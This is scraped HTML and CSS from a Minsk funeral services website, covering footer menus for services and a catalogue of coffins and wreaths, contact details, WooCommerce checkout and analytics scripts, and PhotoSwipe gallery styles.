    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/48793517" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div><footer id="colophon" class="site-footer"><div class ="UpButton"></div><div class="footer_map"><script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A953662e7dc87c8e3cf439faf9c3655c719137246ab6161b48413bb24d3fdfa98&amp;width=100%&amp;lang=ru_RU&amp;scroll=true"></script></div><div class="site-info"><div id="nav_menu-2" class="widget widget_nav_menu "><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ecodar.by/">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://ecodar.by/o-nas/">О нас</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://ecodar.by/services/">Услуги</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://ecodar.by/services/ritualnyj-agent/">Ритуальный агент</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/">Подготовка тела к погребению</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://ecodar.by/services/organizaciya-pohoron/">Организация похорон</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://ecodar.by/services/kremirovanie/">Организация кремации</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a href="https://ecodar.by/services/otpevanie/">Отпевание покойного</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a href="https://ecodar.by/services/kopka-mogil/">Копка могил</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Катафалк и дополнительный транспорт</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/">Сопровождающий персонал (грузчики)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://ecodar.by/services/arenda-traurnogo-zala/">Аренда траурного зала</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/">Сингуматор (ритуальный лифт)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/">Ведущий похорон (церемониймейстер)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/">Груз 200 (репатриация)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-57"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/">Каталог</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://ecodar.by/product-category/groby/">Гробы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1230"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ecodar.by/planirovanie-pohoron/">Планирование похорон</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ecodar.by/galereya-fotografij/">Галерея</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/">Стоимость</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ecodar.by/dostavka/">Доставка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://ecodar.by/stati/">Статьи</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://ecodar.by/kontakty/">Контакты</a></li></ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><ul class="dop_footer_menu"><li><a href="https://ecodar.by/services/organizatsiya-pohoron/">Услуги организации похорон</a></li><li><a href="https://ecodar.by/services/ritualnyj-agent/">Услуги ритуального агента</a></li><li><a href="https://ecodar.by/product-category/groby/">Каталог гробов </a></li><li><a href="https://ecodar.by/product-category/venki-na-pohorony/">Каталог венковв</a></li><li><a href="https://ecodar.by/product-category/korzini-ritualnie/">Каталог корзин</a></li><li><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Ритуальный транспорт</a></li></ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="footer_info"> Режим работы: <br>консультация: круглосуточно <br>магазин: <br>8:00-19:00 без обеда и выходных</div><div class="footer_info" style="margin-top:1em"> Адрес:<br/> Республика Беларусь, г. Минск, 2-й переулок Измайловский, д. 22</div> <br><div  class="stars" style="color: #fff"> Наш рейтинг: 9.9 из 10 (Голосов: 177)<span style="color: #ca842b;"> ★★★★★ </span></div><div itemscope="" itemtype="http://schema.org/LocalBusiness" style = "display: none;"><meta itemprop="image" content="/upload/logo.jpg"><meta itemprop="priceRange" content="BYN"><meta itemprop="name" content="ecodar.by"><div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="2-й переулок Измайловский, д. 22"><meta itemprop="addressLocality" content="г. Минск"><meta itemprop="addressRegion" content="Республика Беларусь"><meta itemprop="postalCode" content="220040"><meta itemprop="telephone" content="+375 (29) 571-61-13"><meta itemprop="telephone" content="+375 (44) 571-61-13"></div><div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating" style="padding-top: 5px;">Рейтинг компании: <span itemprop="ratingValue">4.9</span> (<span itemprop="reviewCount">177</span> голосов)</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="footer_tel"> Круглосуточно: <br/> <a href="tel:+375295716113">+375 (29) 571-61-13</a> <br/> <a href="tel:+375445716113">+375  (44)  571-61-13</a></div><div class="footer_info"> e-mail: <a href="mailto:info@ecodar.by">info@ecodar.by</a></div><div class="footer_tel seologic"> Создание сайтов - <a href="https://wecan.by/">wecan.by</a><br/><div>Продвижение сайтов - <a href="https://www.seologic.by/">Seologic</a></div></div><div> <span style="color:#fff"><a href="https://ecodar.by/kontakty/" style="color:#fff;">Звоните ☎: +375 (29) 571-61-13</a> › </span> <span><a href="https://ecodar.by/o-nas/" style="color:#fff;">Мы №❶ в <noindex>Минске</noindex></a></span></div></div></div> <br><p class="footer_copyright">© 2020 <a href="https://ecodar.by/">Ecodar.by</a> - ритуальные услуги круглосуточно</p></div></footer></div> <script>var $keys = [];
		var $skeys = [];
		function corect_payment_method_filds () {
			var selected_p_method = jQuery("input[name=\"payment_method\"]:checked").val();
			jQuery.each($keys, function(i,e){		
				if( jQuery.inArray( selected_p_method, e ) >= 0 ) {
					if( ! ( jQuery("#billing_platelshik_is_grpl").is(':checked') && ( i == 'billing_gruzopoluch' || i == 'billing_gruzopoluch_okpo') ) )
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		function corect_shipping_method_filds () {
			var selected_s_method = typeof jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val() != 'undefined' ? jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val().split(":")[0] : '';
			jQuery.each($skeys, function(i,e){		
				if( jQuery.inArray( selected_s_method, e ) >= 0 ) {
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		jQuery("body").delegate("input[name=\"payment_method\"]", 'click', function(){
			corect_payment_method_filds ();
		});
		jQuery("body").delegate("input.shipping_method", 'click', function(){
			corect_shipping_method_filds ();
		});
		jQuery("body").delegate("select.shipping_method", 'change', function(){
			corect_shipping_method_filds ();
		});
		jQuery('body').bind('updated_checkout', function() {
			corect_payment_method_filds ();
			corect_shipping_method_filds ();
		});</script> <button id="responsive-menu-button"
 class="responsive-menu-button responsive-menu-boring
 responsive-menu-accessible"
 type="button"
 aria-label="Menu"> <span class="responsive-menu-box"> <span class="responsive-menu-inner"></span> </span> </button><div id="responsive-menu-container" class="slide-left"><div id="responsive-menu-wrapper"><ul id="responsive-menu" class=""><li id="responsive-menu-item-20" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home responsive-menu-item"><a href="https://ecodar.by/" class="responsive-menu-item-link">Главная</a></li><li id="responsive-menu-item-1133" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/o-nas/" class="responsive-menu-item-link">О нас</a></li><li id="responsive-menu-item-81" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a href="https://ecodar.by/services/" class="responsive-menu-item-link">Услуги<div class="responsive-menu-subarrow">▼</div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-1214" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/ritualnyj-agent/" class="responsive-menu-item-link">Ритуальный агент</a></li><li id="responsive-menu-item-1215" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/" class="responsive-menu-item-link">Подготовка тела к погребению</a></li><li id="responsive-menu-item-1216" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/organizaciya-pohoron/" class="responsive-menu-item-link">Организация похорон</a></li><li id="responsive-menu-item-1217" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/kremirovanie/" class="responsive-menu-item-link">Организация кремации</a></li><li id="responsive-menu-item-1218" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/otpevanie/" class="responsive-menu-item-link">Отпевание покойного</a></li><li id="responsive-menu-item-1219" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/kopka-mogil/" class="responsive-menu-item-link">Копка могил</a></li><li id="responsive-menu-item-1220" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/" class="responsive-menu-item-link">Катафалк и дополнительный транспорт</a></li><li id="responsive-menu-item-1221" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/" class="responsive-menu-item-link">Сопровождающий персонал (грузчики)</a></li><li id="responsive-menu-item-1222" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/arenda-traurnogo-zala/" class="responsive-menu-item-link">Аренда траурного зала</a></li><li id="responsive-menu-item-1223" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/" class="responsive-menu-item-link">Сингуматор (ритуальный лифт)</a></li><li id="responsive-menu-item-1224" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/" class="responsive-menu-item-link">Ведущий похорон (церемониймейстер)</a></li><li id="responsive-menu-item-1225" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/" class="responsive-menu-item-link">Груз 200 (репатриация)</a></li></ul></li><li id="responsive-menu-item-57" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent responsive-menu-item responsive-menu-item-has-children"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/" class="responsive-menu-item-link">Каталог<div class="responsive-menu-subarrow">▼</div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-1226" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/" class="responsive-menu-item-link">Венки из живых цветов</a></li><li id="responsive-menu-item-1227" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/groby/" class="responsive-menu-item-link">Гробы</a></li><li id="responsive-menu-item-1228" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/venki-na-pohorony/" class="responsive-menu-item-link">Венки на похороны</a></li><li id="responsive-menu-item-1229" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/korziny-ritualnye/" class="responsive-menu-item-link">Корзины ритуальные</a></li><li id="responsive-menu-item-1230" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/traurnye-lenty/" class="responsive-menu-item-link">Траурные ленты</a></li><li id="responsive-menu-item-1231" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/kresty-i-tumby/" class="responsive-menu-item-link">Кресты и тумбы</a></li><li id="responsive-menu-item-1232" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/tablichki-na-krest/" class="responsive-menu-item-link">Таблички на крест</a></li><li id="responsive-menu-item-1233" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/svechi-i-lampadi/" class="responsive-menu-item-link">Свечи и лампады</a></li><li id="responsive-menu-item-1234" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/" class="responsive-menu-item-link">Ритуальная одежда и обувь</a></li><li id="responsive-menu-item-1235" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/" class="responsive-menu-item-link">Прочая ритуальная атрибутика</a></li></ul></li><li id="responsive-menu-item-27" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/planirovanie-pohoron/" class="responsive-menu-item-link">Планирование похорон</a></li><li id="responsive-menu-item-84" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/galereya-fotografij/" class="responsive-menu-item-link">Галерея</a></li><li id="responsive-menu-item-993" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/" class="responsive-menu-item-link">Стоимость</a></li><li id="responsive-menu-item-88" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/dostavka/" class="responsive-menu-item-link">Доставка</a></li><li id="responsive-menu-item-724" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/stati/" class="responsive-menu-item-link">Статьи</a></li><li id="responsive-menu-item-80" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/kontakty/" class="responsive-menu-item-link">Контакты</a></li></ul><div id="responsive-menu-additional-content"></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/ecodar.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript'>var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script> <script type='text/javascript'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a5cf6b1a77a725f21e9b20035cf0d238","fragment_name":"wc_fragments_a5cf6b1a77a725f21e9b20035cf0d238"};</script> <div style="display:none" class="fancybox-hidden"><div id="contact_form_pop"> [contact-form-7 id="3791" title="Заявка"]</div></div><div class="footer-info-wrap" itemscope="" itemtype="http://schema.org/Organization"><meta itemprop="name" content="Агентство ритуальных услуг 'Экодар'"><meta itemprop="telephone" content="+375 29 571-61-13"><meta itemprop="telephone" content="+375 44 571-61-13"><meta itemprop="email" content="info@ecodar.by"><div class="footer-info footer-info1" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><meta itemprop="addressLocality" content="Беларусь, Минск"><meta itemprop="streetAddress" content="2-й переулок Измайловский, 22"></div><div class="otz" itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="56"></div></div> <script type="text/javascript">jQuery('.info_vyzov_agenta1 a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.footer_tel a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.contacts-info a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.dop_text a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});



jQuery(document).ready(function(){

    var order_btn_block=jQuery('#order_btn_block');

    jQuery('.linking').before(order_btn_block);

});</script> <script type="text/javascript" defer src="https://ecodar.by/wp-content/cache/autoptimize/js/autoptimize_bf96d972c9a92c6e2cf4a50c9b11314c.js"></script></body></html>
<!-- Dynamic page generated in 1.182 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-01 06:04:00 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://ecodar.by/wp-content/cache/autoptimize/css/autoptimize_461e4d7eb82804da4914a2f4497d3e29.css
body_size: 13359
content:
@import url("/wp-content/themes/new-wecan-theme/style.css");
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:999999;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .333s cubic-bezier(.4,0,.22,1);transition:transform .333s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;z-index:1600;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and 